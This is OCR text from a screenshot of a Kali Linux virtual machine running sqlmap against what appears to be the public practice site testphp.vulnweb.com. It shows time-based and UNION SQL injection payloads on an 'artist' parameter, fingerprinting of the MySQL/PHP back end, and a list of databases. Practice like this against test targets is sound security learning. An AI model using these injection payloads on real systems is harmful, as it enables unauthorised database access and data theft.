 Kali-Linux-2021.4a-virtualbox-amd64 [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
1 2 3 4
(genmon)XXX 3:49
root@kali: ~
File Actions Edit View Help
Trash
File System
Home
Scan Results
Web shells
Payload: artist=1 AND (SELECT 1109 FROM (SELECT(SLEEP(5)))dcNE)
Type: UNION query
Title: Generic UNION query (NULL) - 3 columns
Payload: artist=-4798 UNION ALL SELECT CONCAT(0×7171717a71,0×694a47675069456755694b4c6a77585a576
e754f6c476a41476f49727766657165497577415369 44,0×7178767071),NULL,NULL-- -
---
[03:48:45] [INFO] the back-end DBMS is MySQL
web server operating system: Linux Ubuntu
web application technology: PHP 5.6.40, Nginx 1.19.0
back-end DBMS: MySQL ⩾ 5.0.12
[03:48:47] [INFO] fetching database names
available databases [2]:
[*] acuart
[*] information_schema
[03:48:47] [INFO] fetched data logged to text files under '/root/.local/share/sqlmap/output/testphp.
vulnweb.com'
[*] ending @ 03:48:47 /2022-04-06/
Type here to search
ENG
3:49 PM
4/6/2022
45